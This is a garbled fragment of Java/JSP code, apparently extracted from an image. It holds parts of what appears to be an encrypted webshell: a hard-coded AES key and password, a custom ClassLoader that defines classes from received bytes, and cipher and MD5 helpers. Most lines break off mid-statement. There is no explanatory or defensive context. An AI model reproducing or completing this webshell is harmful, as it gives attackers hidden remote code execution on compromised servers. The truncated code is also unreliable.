 String code1;String xc="3c6e0b8a9c15224a"; String pass="pass"; String
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[]
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.C
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal
null; }} public static String md5(String s) {String ret = null;try {j
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),